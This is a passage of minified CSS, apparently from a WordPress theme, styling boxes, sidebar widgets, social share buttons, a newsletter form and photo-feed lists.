#fff;content:"";position:absolute;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;bottom:15px;left:15px;opacity:1;right:15px;top:15px}.bs-box-2 .box-text{position:absolute;top:50%;pointer-events:none;transform:translateY(-50%);left:0;right:0;-webkit-backface-visibility:hidden;text-align:center}.bs-box-2 .box-image:before{content:"";position:absolute;right:0;top:0;bottom:0;left:0;background:rgba(0,0,0,.2);-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.bs-box-2:hover .box-image:before{background:rgba(0,0,0,.3)}.bs-box-2 .box-title{font-size:14px;margin:0;text-transform:capitalize;padding:5px 10px;line-height:1.3;background:#fff;color:#353535;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.16);-moz-box-shadow:0 3px 6px rgba(0,0,0,.16);box-shadow:0 3px 6px rgba(0,0,0,.16);display:inline-block}.bs-box-3 .box-text{position:absolute;font-size:16px;padding:0;bottom:25px;left:25px;right:25px;opacity:1;pointer-events:none}.bs-box-3 .box-image:before{content:"";position:absolute;right:0;top:0;bottom:0;left:0;background:rgba(0,0,0,.25);-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.bs-box-3:hover .box-image:before{background:rgba(0,0,0,.35)}.bs-box-3 .box-sub-title{font-size:13px;margin-bottom:5px;color:#fff;text-shadow:0 1px rgba(0,0,0,.09)}.bs-box-3 .box-title{font-size:17px;margin:0 0 10px;color:#fff;text-transform:uppercase;text-shadow:0 1px rgba(0,0,0,.09)}.bs-box-3 .bf-icon{color:#fff;text-shadow:0 1px rgba(0,0,0,.09);font-size:24px;display:block;margin-bottom:15px}.bs-box-3.box-no-bg .bf-icon,.bs-box-3.box-no-bg .box-sub-title,.bs-box-3.box-no-bg .box-title{color:#333;text-shadow:none}.bs-box-3.box-no-bg{background:#eee}.bs-box-3.box-no-bg .box-image:before{display:none}.bs-box-3.box-text-left .bf-icon,.bs-box-3.box-text-left .box-sub-title,.bs-box-3.box-text-left .box-title{text-align:left!important}.bs-box-3.box-text-right .bf-icon,.bs-box-3.box-text-right .box-sub-title,.bs-box-3.box-text-right .box-title{text-align:right!important}.bs-box-3.box-text-center .bf-icon,.bs-box-3.box-text-center .box-sub-title,.bs-box-3.box-text-center .box-title{text-align:center!important}.bs-box-4 .bs-box-inner:before{padding-top:120%}.bs-box-4 .box-text{position:absolute;font-size:16px;padding:0;bottom:25px;left:25px;right:25px;opacity:1;pointer-events:none}.bs-box-4 .box-image:before{content:"";position:absolute;right:0;top:0;bottom:0;left:0;background:rgba(0,0,0,.25);-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.bs-box-4:hover .box-image:before{background:rgba(0,0,0,.35)}.bs-box-4 .box-sub-title{font-size:13px;margin-bottom:5px;color:#fff;text-shadow:0 1px rgba(0,0,0,.09)}.bs-box-4 .box-title{font-size:17px;margin:0 0 10px;color:#fff;text-transform:uppercase;text-shadow:0 1px rgba(0,0,0,.09)}.bs-box-4 .bf-icon{color:#fff;text-shadow:0 1px rgba(0,0,0,.09);font-size:24px;display:block;margin-bottom:15px}.bs-box-4.box-no-bg .bf-icon,.bs-box-4.box-no-bg .box-sub-title,.bs-box-4.box-no-bg .box-title{color:#333;text-shadow:none}.bs-box-4.box-no-bg{background:#eee}.bs-box-4.box-no-bg .box-image:before{display:none}.bs-box-4.box-text-left .bf-icon,.bs-box-4.box-text-left .box-sub-title,.bs-box-4.box-text-left .box-title{text-align:left!important}.bs-box-4.box-text-right .bf-icon,.bs-box-4.box-text-right .box-sub-title,.bs-box-4.box-text-right .box-title{text-align:right!important}.bs-box-4.box-text-center .bf-icon,.bs-box-4.box-text-center .box-sub-title,.bs-box-4.box-text-center .box-title{text-align:center!important}.listing-widget,.widget .listing-widget{padding:0;margin:0;list-style:none}.listing-widget .listing-item img.wp-post-image{max-width:80px;float:left;margin-right:15px}.listing-widget .listing-item{padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid rgba(0,0,0,.05)}.listing-widget .listing-item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.listing-widget .img-holder{width:80px}.listing-widget .img-holder:before{padding-top:70%}.listing-widget .listing-item .post-meta{margin-top:2px}@media only screen and (max-width:678px){.footer-widgets>.content-wrap>.container>.row>:last-child{margin-bottom:0!important}}.listing-widget.listing-widget-simple .listing-item .title{font-size:14px;margin:0}.listing-widget.listing-widget-simple .listing-item .title a{line-height:1.4}.listing-widget.listing-widget-simple .listing-item .post-meta{margin-top:5px;margin-bottom:8px}.listing-widget.listing-widget-thumbnail .listing-item .title{font-size:14px;margin:0;line-height:1.2}.separator-line{margin:15px auto;width:70%;overflow:hidden;text-align:center;position:relative;height:20px;color:#949494}.separator-line .sep-icon{padding:0 25px;font-size:14px;height:20px;line-height:20px;position:relative;z-index:1;color:rgba(0,0,0,.35)}.separator-line .sep-icon:after{content:'';height:2px;width:440%;top:50%;left:-440%;position:absolute;margin-top:-1px;background-color:#dadada;background-color:rgba(0,0,0,.15);display:inline-block}.separator-line .sep-icon:before{content:'';height:2px;width:440%;top:50%;right:-440%;position:absolute;margin-top:-1px;background-color:#dadada;background-color:rgba(0,0,0,.15);display:inline-block}.sidebar>.widget:last-child,.widget>.bs-listing{margin-bottom:0}.widget ol,.widget ul{padding-left:20px;margin-bottom:0}.widget li{margin-bottom:7px}.widget li:last-child{margin-bottom:0}.widget li>ul{margin-top:10px}.widget img{max-width:100%;height:auto}.widget.widget_text img{margin:10px 0 15px 0}.widget select{width:100%}.sidebar-column .widget>.bs-listing:last-child{margin-bottom:0}.widget>.better-weather{margin-bottom:0}.widget.widget_archive ul{list-style:none;padding-left:0;margin-bottom:0}.widget.widget_archive ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f187';margin-right:10px}.widget.widget_archive ul li a{font-size:14px}.widget.widget_archive ul li{border-bottom:1px solid #f5f5f5;border-bottom:1px solid rgba(0,0,0,.06);margin-bottom:5px;padding-bottom:5px}.widget.widget_archive ul li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget.widget_archive .post-count{float:right;color:#444;min-width:24px;height:24px;line-height:24px;font-size:14px;background:#eee;text-align:center}.widget.widget_calendar{font-size:13px}.widget.widget_calendar table{width:100%;margin:0 auto;text-align:center}.widget.widget_calendar table td,.widget.widget_calendar table th{text-align:center;padding:5px 0}.widget.widget_calendar table td.active-day{background-color:#444;background-color:rgba(0,0,0,.71)}.widget.widget_calendar table td.active-day:hover{background-color:#444;background-color:rgba(0,0,0,.91)}.widget.widget_calendar table td,.widget.widget_calendar table td:hover{background-color:#dcdcdc;background-color:rgba(0,0,0,.08);color:#888;color:rgba(0,0,0,.51)}.widget.widget_calendar table td.pad,.widget.widget_calendar table td.pad:hover{background-color:#fff;background-color:rgba(0,0,0,.03)}.widget.widget_calendar table td a{color:#fff}.widget.widget_calendar table caption{padding:20px 5px;text-align:center;background-color:#444;background-color:rgba(0,0,0,.75);font-size:18px;color:#fff;margin-bottom:2px}.widget.widget_calendar table tfoot td,.widget.widget_calendar table th{background-color:#444;background-color:rgba(0,0,0,.71);color:#fff}.widget.widget_calendar table tfoot td:hover{background-color:#dedede}.widget.widget_categories ul{list-style:none;padding-left:0}.widget.widget_categories ul:last-child{margin-bottom:0}.widget.widget_categories ul li{border-bottom:1px solid #f5f5f5;border-bottom:1px solid rgba(0,0,0,.06);margin-bottom:5px;padding-bottom:5px}.widget.widget_categories ul li a{text-transform:capitalize;font-size:14px}.widget.widget_categories ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.widget.widget_categories ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f07c';margin-right:10px}.widget.widget_categories .children a:before{content:'\f115'}.widget.widget_categories .post-count{float:right;color:#444;min-width:22px;height:22px;line-height:22px;font-size:12px;padding:0 4px;background:#eee;background:rgba(0,0,0,.08);text-align:center;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.widget.widget_categories ul.children{border-top:1px solid #f5f5f5;border-top:1px solid rgba(0,0,0,.06);margin-top:5px;padding-top:5px;padding-left:25px}.widget.widget_categories ul.children li:last-child{margin-bottom:0;padding-bottom:0}.widget.widget_nav_menu .bf-icon{margin-left:5px;margin-right:7px}.widget.widget_nav_menu ul.menu li.menu-have-icon.menu-title-hide>a>.bf-icon{margin-right:5px}.widget.widget_nav_menu ul.menu{font-size:16px}.widget.widget_nav_menu ul,.widget.widget_nav_menu ul ul{list-style:none;margin-top:0;padding:0}.widget.widget_nav_menu ul.menu>li .sub-menu{position:relative;top:0;left:0;display:block;width:auto;height:auto;background:0 0}.widget.widget_nav_menu ul.menu>li .sub-menu .sub-menu{left:0}.widget.widget_nav_menu ul.menu li{display:block;float:none;margin-bottom:2px;padding:0}.widget.widget_nav_menu ul.menu li:before{content:'';display:none}.widget.widget_nav_menu ul.menu li.menu-title-hide span.hidden{display:inline!important;visibility:visible!important}.widget.widget_nav_menu ul.menu li a{line-height:24px;font-size:12px;padding:5px 10px;background-color:#fff;border:1px solid #dedede;display:block;position:relative;width:100%}.widget.widget_nav_menu ul.menu li a .description{display:none}.widget.widget_nav_menu ul.menu li>a:hover{color:#fff!important;border-color:transparent!important}.widget.widget_nav_menu ul.menu li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0da';margin-left:7px;margin-right:7px}.widget.widget_nav_menu ul.menu ul li a:before{content:'\f105'}.widget.widget_nav_menu ul.menu li .sub-menu li.menu-have-icon>a:before,.widget.widget_nav_menu ul.menu li.menu-have-icon a:before{display:none}.widget.widget_nav_menu ul.menu ul li:first-child{margin-top:2px}.widget.widget_nav_menu ul.menu ul li{margin-left:15px}.widget.widget_nav_menu ul.menu ul ul li{margin-left:15px}.widget.widget_nav_menu ul.menu .sub-menu>li:last-child a{border-bottom:1px solid #dedede!important}.widget.widget_nav_menu ul.menu .sub-menu>li:last-child a:hover{border-bottom-color:transparent!important}.widget.widget_nav_menu ul.menu li .sub-menu>li>a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0da'}.widget.widget_nav_menu .menu .better-custom-badge{display:inline-block;height:16px;line-height:16px;color:#fff!important;font-family:"Open Sans";font-size:10px;padding:0 5px;margin-left:13px;font-weight:700;z-index:1;text-transform:uppercase;text-align:center;min-width:19px;position:absolute;top:50%;margin-top:-8px;right:8px}.widget.widget_nav_menu .menu .better-custom-badge:after{border:solid 4px transparent;border-top-color:transparent!important;border-bottom-color:transparent!important;content:" ";height:0;width:0;position:absolute;pointer-events:none;top:50%;left:-8px;margin-top:-4px}.ltr .widget.widget_nav_menu .menu .better-custom-badge:after{border-left-color:transparent!important}.widget.widget_nav_menu ul.menu li.current-menu-item>a{border-color:transparent;color:#fff}.widget.widget_nav_menu ul.menu>li>.mega-menu{display:none}.widget.widget_nav_menu ul.menu li.menu-item-has-children>a:after{display:none}.widget.widget_nav_menu ul.menu .mega-menu,.widget.widget_nav_menu ul.menu .sub-menu{display:block;visibility:visible;opacity:1!important;transform:none!important;transition:none!important;animation-name:none!important;position:relative;top:auto!important;left:auto!important;right:auto!important;background:0 0!important;width:100%}.widget.widget_pages ul{list-style:none;padding-left:0}.widget.widget_pages ul li{border-bottom:1px solid #f5f5f5;border-bottom:1px solid rgba(0,0,0,.06);margin-bottom:5px;padding-bottom:5px}.widget.widget_pages ul li a{font-size:13px}.widget.widget_pages ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.widget.widget_pages ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f15b';margin-right:10px}.widget.widget_recent_comments a{border-bottom:1px solid #e7e7e7;border-bottom:1px solid rgba(0,0,0,.06)}.widget.widget_recent_comments ul{list-style:none;padding-left:0}.widget.widget_recent_comments ul li{margin-bottom:5px;padding-bottom:5px}.widget.widget_recent_comments ul li a{font-size:13px}.widget.widget_recent_comments ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.widget.widget_recent_comments ul li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f075';margin-right:10px}.widget.widget_recent_entries ul{list-style:none;padding-left:0;margin-bottom:0}.widget.widget_recent_entries ul li{border-bottom:1px solid #f5f5f5;border-bottom:1px solid rgba(0,0,0,.06);margin-bottom:8px;padding-bottom:8px}.widget.widget_recent_entries ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.widget.widget_recent_entries li a{font-size:14px}.widget.widget_recent_entries li .post-date{font-style:italic;display:block;font-size:12px}.widget.widget_rss li .rsswidget{font-size:14px}.widget.widget_rss li .rss-date{display:block;font-style:italic}.widget.widget_rss li .rssSummary{font-size:13px}.search-header .search-form,.widget.widget_display_search form[role=search],.widget.widget_product_search .woocommerce-product-search,.widget.widget_search .search-form{position:relative}.search-header .search-form .search-field,.widget.widget_display_search form[role=search] input#bbp_search,.widget.widget_product_search .search-field,.widget.widget_search .search-form input[type=search]{width:100%;padding-right:20%;margin:0;line-height:36px;height:36px}.search-header .search-form .search-submit,.widget.widget_display_search form[role=search] input#bbp_search_submit,.widget.widget_product_search input[type=submit],.widget.widget_search .search-form .search-submit{position:absolute;right:0;top:0;line-height:36px;height:36px;padding:0 16px}.widget.widget_tag_cloud .tagcloud a{display:inline-block;line-height:16px;color:#444;background-color:#fff;border:1px solid #dedede;margin:0 6px 6px 0;padding:5px 7px;font-size:12px!important;font-weight:400}.widget.widget_tag_cloud .tagcloud a:hover{color:#fff;border-color:transparent}.bs-social-share .social-list{list-style:none;padding:0;margin:0}.bs-social-share span.social-item{float:left;margin-right:6px;padding:0}.bs-social-share span.social-item a{font-family:"Open Sans",sans-serif;border-radius:2px}.bs-social-share span.social-item.bbm,.bs-social-share span.social-item.line,.bs-social-share span.social-item.whatsapp{display:none}.widget_bs-theme-social-share .bs-social-share span.social-item{float:none;display:inline-block}@media only screen and (max-width:780px){.bs-social-share span.social-item.bbm,.bs-social-share span.social-item.line,.bs-social-share span.social-item.whatsapp{display:block}}.bs-social-share.style-button span.social-item a{height:30px;line-height:30px;font-size:13px;padding:0 13px;background-color:#8d8d8d;display:block;color:#fff!important;margin-bottom:7px}.bs-social-share.style-button span.social-item a:hover{background-color:#7c7c7c}.bs-social-share.style-button span.social-item a span{margin-left:7px}.bs-social-share.style-button span.social-item a span:last-child:first-child{margin-right:0;margin-left:0}.bs-social-share.style-button.no-title-style span.social-item a{width:40px;text-align:center;padding:0}.bs-social-share.style-button.no-title-style span.social-item a .fa{margin-right:0}.bs-social-share.style-button.colored span.social-item.facebook a{background-color:#4a639f}.bs-social-share.style-button.colored span.social-item.facebook a:hover{background-color:#5271b3}.bs-social-share.style-button.colored span.social-item.twitter a{background-color:#59c8ff}.bs-social-share.style-button.colored span.social-item.twitter a:hover{background-color:#58d1ff}.bs-social-share.style-button.colored span.social-item.google_plus a{background-color:#d73d32}.bs-social-share.style-button.colored span.social-item.google_plus a:hover{background-color:#e64035}.bs-social-share.style-button.colored span.social-item.pinterest a{background-color:#cb2027}.bs-social-share.style-button.colored span.social-item.pinterest a:hover{background-color:#e32229}.bs-social-share.style-button.colored span.social-item.linkedin a{background-color:#0266a0}.bs-social-share.style-button.colored span.social-item.linkedin a:hover{background-color:#027ec1}.bs-social-share.style-button.colored span.social-item.tumblr a{background-color:#3e5a70}.bs-social-share.style-button.colored span.social-item.tumblr a:hover{background-color:#426283}.bs-social-share.style-button.colored span.social-item.email a{background-color:#0c151c}.bs-social-share.style-button.colored span.social-item.email a:hover{background-color:#1a2a39}.bs-social-share.style-button.colored span.social-item.telegram a{background-color:#179cde}.bs-social-share.style-button.colored span.social-item.telegram a:hover{background-color:#0f8dde}.bs-social-share.style-button.colored span.social-item.whatsapp a{background-color:#00e676}.bs-social-share.style-button.colored span.social-item.whatsapp a:hover{background-color:#00ca65}.bs-social-share.style-button.colored span.social-item.reddit a{background-color:#ff4500}.bs-social-share.style-button.colored span.social-item.reddit a:hover{background-color:#dc3c01}.bs-social-share.style-button.colored span.social-item.stumbleupon a{background-color:#ee4813}.bs-social-share.style-button.colored span.social-item.stumbleupon a:hover{background-color:#ce3d0f}.bs-social-share.style-button.colored span.social-item.vk a{background-color:#4c75a3}.bs-social-share.style-button.colored span.social-item.vk a:hover{background-color:#3e5f84}.bs-social-share.style-button.colored span.social-item.digg a{background-color:#000}.bs-social-share.style-button.colored span.social-item.digg a:hover{background-color:#2f2f2f}.bs-social-share.style-button.colored span.social-item.line a{background-color:#00b900}.bs-social-share.style-button.colored span.social-item.line a:hover{background-color:#00b900}.bs-social-share.style-button.colored span.social-item.line .fa.fa-line-it{background-image:url("[data-uri]");display:inline-block;height:22px;width:22px;background-repeat:no-repeat;vertical-align:middle;margin-top:-6px;margin-left:-5px}.bs-social-share.style-button.colored span.social-item.bbm a{background-color:#1f1f1f}.bs-social-share.style-button.colored span.social-item.bbm a:hover{background-color:#3c3c3c}.bs-social-share.style-button.colored span.social-item.bbm .fa.fa-bbm{background-image:url("[data-uri]");display:inline-block;height:22px;width:22px;background-repeat:no-repeat;vertical-align:middle;margin-top:-6px;margin-left:-3px}.bs-social-share.style-button.colored span.social-item.viber a{background-color:#5d54a4}.bs-social-share.style-button.colored span.social-item.viber .fa.fa-viber{background-image:url("[data-uri]");display:inline-block;height:22px;width:22px;background-repeat:no-repeat;vertical-align:middle;margin-top:-4px;margin-left:-5px}.bs-social-share.style-outline-button span.social-item a{height:32px;line-height:28px;font-size:13px;padding:0 13px;display:block;color:#5e5e5e;border:2px solid #a1a1a1;margin-bottom:7px}.bs-social-share.style-outline-button span.social-item a .fa{margin-right:5px}.bs-social-share.style-outline-button.no-title-style span.social-item a{width:40px;text-align:center}.bs-social-share.style-outline-button.no-title-style span.social-item a .fa{margin-right:0}.bs-social-share.style-outline-button.colored span.social-item.facebook a{border-color:#4a639f;color:#4a639f}.bs-social-share.style-outline-button.colored span.social-item.facebook a:hover{border-color:#5271b3;color:#5271b3}.bs-social-share.style-outline-button.colored span.social-item.twitter a{border-color:#59c8ff;color:#59c8ff}.bs-social-share.style-outline-button.colored span.social-item.twitter a:hover{border-color:#58d1ff;color:#58d1ff}.bs-social-share.style-outline-button.colored span.social-item.google_plus a{border-color:#d73d32;color:#d73d32}.bs-social-share.style-outline-button.colored span.social-item.google_plus a:hover{border-color:#e64035;color:#e64035}.bs-social-share.style-outline-button.colored span.social-item.pinterest a{border-color:#cb2027;color:#cb2027}.bs-social-share.style-outline-button.colored span.social-item.pinterest a:hover{border-color:#e32229;color:#e32229}.bs-social-share.style-outline-button.colored span.social-item.linkedin a{border-color:#0266a0;color:#0266a0}.bs-social-share.style-outline-button.colored span.social-item.linkedin a:hover{border-color:#027ec1;color:#027ec1}.bs-social-share.style-outline-button.colored span.social-item.tumblr a{border-color:#3e5a70;color:#3e5a70}.bs-social-share.style-outline-button.colored span.social-item.tumblr a:hover{border-color:#426283;color:#426283}.bs-social-share.style-outline-button.colored span.social-item.email a{border-color:#0c151c;color:#0c151c}.bs-social-share.style-outline-button.colored span.social-item.email a:hover{border-color:#1a2a39;color:#1a2a39}.bs-social-share.style-outline-button.colored span.social-item.telegram a{border-color:#179cde;color:#179cde}.bs-social-share.style-outline-button.colored span.social-item.telegram a:hover{border-color:#179cde;color:#179cde}.bs-social-share.style-outline-button.colored span.social-item.whatsapp a{border-color:#00e676;color:#00e676}.bs-social-share.style-outline-button.colored span.social-item.whatsapp a:hover{border-color:#00ca65;color:#00ca65}.bs-about .about-title{text-align:center;margin:0 0 15px}.bs-about .about-text{text-align:center}.bs-about .about-link{text-align:center;margin-top:10px}.bs-about .about-link a{font-weight:700;font-size:14px}.bs-about .about-icons-list{text-align:center;margin:17px 0 0;padding:0}.bs-about .about-icons-list .about-icon-item{display:inline-block;margin:0 5px 5px 0}.bs-about .about-icons-list .about-icon-item a{width:28px;height:28px;display:inline-block;color:#333;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.22);-moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,.22);box-shadow:inset 0 0 0 1px rgba(0,0,0,.22);text-align:center;line-height:28px;font-size:16px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.bs-about .about-icons-list .about-icon-item a:hover{color:#fff;box-shadow:none}.bs-about .about-icons-list .about-icon-item a .bsfi,.bs-about .about-icons-list .about-icon-item a .fa{vertical-align:top;line-height:28px}.bs-about .about-icons-list .about-icon-item.facebook a:hover{background-color:#4a639f}.bs-about .about-icons-list .about-icon-item.twitter a:hover{background-color:#59c8ff}.bs-about .about-icons-list .about-icon-item.google-plus a:hover{background-color:#d73d32}.bs-about .about-icons-list .about-icon-item.instagram a:hover{background:#f77638;background:-webkit-radial-gradient(circle farthest-corner at 35% 90%,#fec564,rgba(0,0,0,0) 50%),-webkit-radial-gradient(circle farthest-corner at 0 140%,#fec564,rgba(0,0,0,0) 50%),-webkit-radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,rgba(0,0,0,0) 50%),-webkit-radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,rgba(0,0,0,0) 50%),-webkit-radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,rgba(0,0,0,0) 50%),-webkit-radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,rgba(0,0,0,0) 50%),-webkit-radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,rgba(0,0,0,0)),-webkit-linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,rgba(0,0,0,0) 50%),radial-gradient(circle farthest-corner at 0 140%,#fec564,rgba(0,0,0,0) 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,rgba(0,0,0,0) 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,rgba(0,0,0,0) 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,rgba(0,0,0,0) 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,rgba(0,0,0,0) 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,rgba(0,0,0,0)),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}.bs-about .about-icons-list .about-icon-item.youtube a:hover{background-color:#cc181e}.bs-about .about-icons-list .about-icon-item.youtube a:hover{background-color:#cc181e}.bs-about .about-icons-list .about-icon-item.dribbble a:hover{background-color:#ea4c89}.bs-about .about-icons-list .about-icon-item.vimeo a:hover{background-color:#46a3e9}.bs-about .about-icons-list .about-icon-item.behance a:hover{background-color:#3b63fc}.bs-about .about-icons-list .about-icon-item.pinterest a:hover{background-color:#cb2027}.bs-about .about-icons-list .about-icon-item.github a:hover{background-color:#4c4c4c}.bs-about .about-icons-list .about-icon-item.email a:hover{background-color:#333}.bs-about .about-icons-list .about-icon-item.telegram a:hover{background-color:#179cde}.bs-about .about-icons-list .about-icon-item.vk a:hover{background-color:#4e729a}.bs-popular-categories .bs-popular-terms-list{padding:0;margin:0;list-style:none}.sidebar-column-secondary .bs-popular-categories .bs-popular-terms-list,.vc_col-sm-2 .bs-popular-categories .bs-popular-terms-list{padding:0}.bs-popular-categories .bs-popular-term-item{padding-bottom:8px;margin-bottom:8px;border-bottom:1px dashed rgba(0,0,0,.1);font-size:13px;line-height:24px}.bs-popular-categories .bs-popular-term-item .term-count,.bs-popular-categories .bs-popular-term-item a{color:#333}.bs-popular-categories .bs-popular-term-item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.bs-popular-categories .bs-popular-term-item .term-count{float:right;display:inline-block;background:rgba(0,0,0,.08);min-width:24px;height:24px;line-height:24px;text-align:center;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;padding:0 6px}.bs-popular-categories .bs-popular-term-item:hover .term-count{color:#fff}.bs-popular-categories .bs-popular-term-item:hover a{color:inherit}.widget.widget_bs-subscribe-newsletter{background:#efefef;padding:27px 23px!important}.bs-subscribe-newsletter .subscribe-image{margin-bottom:15px;text-align:center;max-width:312px;margin-left:auto;margin-right:auto;padding-top:5px}.bs-subscribe-newsletter .subscribe-message{text-align:center;max-width:312px;margin-left:auto;margin-right:auto;margin-bottom:15px}.bs-subscribe-newsletter .subscribe-message p:last-child{margin-bottom:0}.bs-subscribe-newsletter form{width:100%;position:relative;max-width:312px;margin-left:auto;margin-right:auto}.bs-subscribe-newsletter .newsletter-email{color:#5f6569;width:100%;border-color:#cbd1d8;height:34px;line-height:34px;border-radius:33px;padding:0 12px;font-size:12px}.bs-subscribe-newsletter .newsletter-subscribe{margin-top:0;width:auto;position:absolute;top:0;right:0;height:34px;line-height:34px;border-radius:0 33px 33px 0;text-transform:capitalize!important;cursor:pointer;font-size:13px;padding:0 13px}.bs-subscribe-newsletter .newsletter-subscribe .fa{margin-right:3px}.bs-subscribe-newsletter .powered-by{font-size:12px;margin:5px auto 0;max-width:311px;color:#b7b7b7;text-align:center;opacity:.6;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;vertical-align:middle}.bs-subscribe-newsletter .powered-by:hover{opacity:1}.bs-flickr .bs-flickr-photo-list{padding:0;margin:0;list-style:none}.bs-flickr .bs-flickr-photo-list.columns-2{margin:0}.bs-flickr .bs-flickr-photo-list.columns-2 li{float:left;width:50%;margin-bottom:10px;text-align:center}.bs-flickr .bs-flickr-photo-list.columns-2 li img{width:100%}.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(odd){padding-right:5px}.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(even){padding-left:5px}.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(n+3){clear:right}.bs-flickr .bs-flickr-photo-list.columns-3 li{float:left;width:33.333%;margin-bottom:8px}.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1){width:66.66666%;padding-right:3px!important}.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) img{width:100%}.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(2){padding:0 0 0 6px!important;margin-bottom:10px}.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3){padding:0 0 0 6px!important}.bs-flickr .bs-flickr-photo-list.columns-3 li img{max-width:100%}.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n-1){padding:0 3px}.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n-2){padding-right:6px;clear:left}.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n+3){padding-left:6px}.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo{float:left;width:12.5%}.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo img{max-width:100%}.bs-flickr .bs-flickr-photo-list.list-photos{margin:0;padding:0}.bs-flickr-photo .img-holder{width:100%}.bs-flickr-photo .img-holder:before{padding-top:100%}.bs-dribbble .bs-dribbble-shot-list{padding:0;margin:0;list-style:none}.bs-dribbble .bs-dribbble-shot-list li:before{display:none}.bs-dribbble .bs-dribbble-shot-list li{padding:0;margin-bottom:10px;text-align:center}.bs-dribbble .bs-dribbble-shot-list.columns-2 li{float:left;width:50%;margin-bottom:10px}.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(odd){padding-right:5px}.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(even){padding-left:5px}.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(n+3){clear:right}.bs-dribbble .bs-dribbble-shot-list.columns-3 li{float:left;width:33.333%}.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n-1){padding:0 3px}.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n-2){padding-right:6px;clear:left}.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n+3){padding-left:6px}.dribbble-shot .img-holder{width:100%}.bs-google-plus>div{margin-right:auto!important;margin-left:auto!important;display:block!important}.bs-embed .bs-embed-item iframe{max-width:100%}.bs-embed .bs-embed-item{margin-bottom:15px}.bs-embed .bs-embed-item:last-child{margin-bottom:0}.bs-instagram .bs-instagram-photo-list{padding:0;margin:0;list-style:none}.bs-instagram-photo{position:relative;z-index:1;width:100%}.bs-instagram-photo a{position:relative;display:block;width:100%;height:100%;float:none;margin:0}.bs-instagram-photo a,.bs-instagram-photo a:hover{color:#fff}.bs-instagram-photo a:before{padding-top:100%}.bs-instagram-photo .img-holder{background-color:#e6e6e6}.bs-instagram-photo .img-holder.b-loaded,body.bs-ll-d .bs-instagram-photo .img-holder{background-size:cover;background-color:transparent}.bs-instagram-photo a .the-hover:before{position:absolute;content:'';top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.35);display:block;-webkit-transition:all .45s ease;-moz-transition:all .45s ease;-o-transition:all .45s ease;transition:all .45s ease;opacity:0}.bs-instagram-photo a .the-hover:after{display:inline-block;font:normal normal normal 14px/1 